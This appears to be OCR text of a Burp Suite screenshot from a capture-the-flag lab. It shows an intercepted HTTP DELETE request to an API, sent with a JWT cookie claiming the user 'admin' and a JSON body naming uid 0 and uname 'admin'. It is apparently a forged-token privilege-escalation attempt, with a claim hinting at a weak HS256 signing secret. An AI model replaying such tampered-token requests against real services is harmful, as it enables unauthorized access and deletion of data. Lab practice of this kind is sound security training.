 Request to http://enigma.ctf.ns.exploitlab.net:80 [162.252.242.82]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 DELETE /web/api.ns HTTP/1.1
2 Host: enigma.ctf.ns.exploitlab.net
3 Content-Length: 42
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://enigma.ctf.ns.exploitlab.net
8 Referer: http://enigma.ctf.ns.exploitlab.net/web/cl5.ns
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: jwt_access=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJOZXQgU3F1YXJlIFNvbHV0aW9ucyBQcml2YXRlIExpbWl0ZWQiLCJpYXQiOjE2MDA5MDQyMTAsIm
MDIxMSwiYXVkIjoiRW5pZ21hIiwic3ViIjoiMjU2LWJpdC1zZWNyZXQgaXMgc2VjcmV0IHdpdGggSFMyNTYiLCJ1c2VyIjoiYWRtaW4iLCJsb2dpbiI6IjAifQ.
LdybdqBCw3ncddra8DtHhmynbQDqA; PHPSESSID=14p6bf04v8anu8jk215pd39gr7; ___utma=3bab5c84e0b9c3018301b37a0a31363c; ___utmc=
3bab5c84e0b9c3018301b37a0a31363c; ___utmp=3bab5c84e0b9c3018301b37a0a31363c; ___utme=3bab5c84e0b9c3018301b37a0a31363c
12 Connection: close
13
14 {
"uid":"0",
"uname":"admin",
"empid":"1"
}